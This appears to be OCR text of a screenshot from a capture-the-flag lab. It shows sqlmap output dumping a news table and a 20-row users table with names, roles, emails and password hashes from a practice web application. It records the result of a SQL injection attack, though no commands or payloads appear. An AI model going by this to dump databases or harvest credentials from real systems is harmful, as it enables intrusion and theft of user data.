 dion@kali: ~
File Actions Edit View Help
Database: <current>
Table: nxf8_news
[3 entries]
| id | 10 | 100 | 255 | body
| date | image | title |
| 1 | 10 | 100 | 255 | Our Executives monthly gathering , discussing how to robe people , and get away with it.
| NULL | 1.jpg | Evil Corp Monthly Executives Meeting |
| 2 | 10 | 100 | 255 | There was a big rumers that tyrell wellick will be the new CTO of Evil Corp. The young executive worked hard the past months to be one of the active & young executives among our family.<br /> Is he the new CTO o
f our company , we will see. | NULL | 2.jpg | Is Tyrell Wellick the new CTO of Evil corp? |
| 3 | 10 | 100 | 255 | Evil Corp Signs a new contract with AllSafe CyberSecurity Firm. to protect its data , data is very important to our company , we are evil and we rely on data on every evil act we do.
| NULL | 3.jpg | Evil Corp Signs a new contract with AllSafe CyberSecurity Firm. |
[03:05:50] [INFO] table 'SQLite_masterdb.nxf8_news' dumped to CSV file '/home/dion/.local/share/sqlmap/output/wcamxwl32pue3e6mk873oykcwzy0m73p9qoniqzq-web.cybertalentslabs.com/dump/SQLite_masterdb/nxf8_news.csv'
[03:05:50] [INFO] fetching columns for table 'nxf8_users'
[03:05:50] [INFO] fetching entries for table 'nxf8_users'
[03:05:50] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: <current>
Table: nxf8_users
[20 entries]
| id | 10 | 100 | 255 | name | role | email | password |
| 1 | 10 | 100 | 255 | Maria | user | maria@secret.org | 2689494bf9e060ab7eb0ad59fe3e3f7015780a51 |
| 2 | 10 | 100 | 255 | Trevor | user | trevor@secret.org | eee2fd99e06ced0e9465286b6c7869f036b1d183 |
| 3 | 10 | 100 | 255 | Jacob | user | jacob@secret.org | e4dc2ea24642003a8ccfd0facbc3f0f9e2462d48 |
| 4 | 10 | 100 | 255 | Paul | user | paul@secret.org | 48f4867c4bdcb42d94bda6ab06e6348c67673067 |
| 5 | 10 | 100 | 255 | Alex | user | alex@secret.org | a5ab34e06e024d838dbfa9bfe5e421717c9a47b4 |
| 6 | 10 | 100 | 255 | Mira | user | mira@secret.org | 097d2b21233f9274b115984ba5bdb2837834ceff |
| 7 | 10 | 100 | 255 | Michael | user | michael@secret.org | c996e99e482e20cb725d3e0b0cc07fe865804336 |
| 8 | 10 | 100 | 255 | Joshua | user | joshua@secret.org | def93171ff102d9c265ef694270d82d2128c72f2 |
| 9 | 10 | 100 | 255 | Matthew | user | matthew@secret.org | a22c8cbf3a394c16ff55858c387a9714c92fcca9 |
| 10 | 10 | 100 | 255 | Ethan | user | ethan@secret.org | 14fe158e394d47d0084e1577e193f2bf6383eab9 |
| 11 | 10 | 100 | 255 | Andrew | user | andrew@secret.org | dcec36daa33376b9e6eac5491e1f8a44786a7cfa |
| 12 | 10 | 100 | 255 | Daniel | user | daniel@secret.org | 2444f0d565331eccfe3f29b842706441b8c0a522 |
| 13 | 10 | 100 | 255 | Anthony | user | anthony@secret.org | 78eab2bc8a27c7ca372c11e3614d69a4766c3f2c |
| 14 | 10 | 100 | 255 | William | user | william@secret.org | c6baa8e40ab54bd0e36fa8a8b29e0942f9f291f2 |
| 15 | 10 | 100 | 255 | Ryan | admin | ryan@secret.org | e6f4c3c4aef8c3a04d08d7f8e33d83c8dc9077d8 |
| 16 | 10 | 100 | 255 | Shila | user | shila@secret.org | 011d8917a7f4aef6947bd0e96106899ec4a57e7c |
| 17 | 10 | 100 | 255 | David | user | david@secret.org | 112ecca9e82e3b4b9ffb67d472b9268bbb326e9a |
| 18 | 10 | 100 | 255 | Jonathan | user | jonathan@secret.org | ab424229cccbf889d7b93ba9820767215087f12f |
| 19 | 10 | 100 | 255 | Christina | user | christina@secret.org | cb454ea754b6e63a540238a205415d1e5c440406 |
| 20 | 10 | 100 | 255 | Gabriel | user | gabriel@secret.org | 246c0fc1c2158e8999e79f035305d86a5049ec11 |